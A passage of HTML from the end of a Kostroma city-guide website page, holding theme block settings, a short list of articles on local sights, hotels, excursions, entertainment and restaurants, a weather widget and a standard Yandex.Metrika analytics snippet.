button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 693c3af950eef
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-5.5,22],"today_humidity":83,"today_wind_speed":[5.7,3.5],"today_min":[-5.5,22],"today_max":[-5.5,22],"today_clouds":97,"current_unit":0,"forecast":[{"timestamp":1765551600,"day_name":"\u041f\u0442","day_temp":[-5,22],"owm_day_index":0},{"timestamp":1765584000,"day_name":"\u0421\u0431","day_temp":[-6,22],"owm_day_index":3},{"timestamp":1765670400,"day_name":"\u0412\u0441","day_temp":[-7,19],"owm_day_index":11},{"timestamp":1765756800,"day_name":"\u041f\u043d","day_temp":[-9,15],"owm_day_index":19},{"timestamp":1765843200,"day_name":"\u0412\u0442","day_temp":[-2,29],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
